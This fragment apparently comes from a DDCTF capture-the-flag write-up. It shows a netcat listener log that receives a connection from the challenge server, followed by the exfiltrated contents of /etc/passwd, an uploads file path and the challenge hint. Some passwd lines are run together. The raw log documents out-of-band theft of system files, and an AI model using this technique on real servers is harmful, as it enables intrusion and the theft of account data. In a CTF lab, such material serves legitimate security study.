 Listening on [0.0.0.0] (family 0, port 25682)
Connection from [116.85.48.104] port 25682 [tcp/*] accepted (family 2, sport 41138)
hello ddctf!/etc/passwd
root:x:0:0:root:/root:/bin/bashdaemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologinbin:x:2:2:bin:/bin:/usr/sbin/nologinsys:x:3:3:sys:/dev:/usr/sbin/nologinsync:x:4:65534:sync:/bin:/bin/s
yncgames:x:5:60:games:/usr/games:/usr/sbin/nologinman:x:6:12:man:/var/cache/man:/usr/sbin/nologinlp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologinmail:x:8:8:mail:/var/mail:/usr/sbin/nolo
ginnews:x:9:9:news:/var/spool/news:/usr/sbin/nologinuucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologinproxy:x:13:13:proxy:/bin:/usr/sbin/nologinwww-data:x:33:33:www-data:/tmp:/usr/
sbin/nologinbackup:x:34:34:backup:/var/backups:/usr/sbin/nologinlist:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologinirc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologingnats:x:
41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologinnobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin_apt:x:100:65534::/nonexistent:/bin/false/javacode
/uploads/1.txt
Try to hack~ Hint:1. Env: Springboot + JDK8(openjdk version "1.8.0_181") + Docker~ 2. You can not exec commands~ /javacode/uploads/flag
/etc/passwd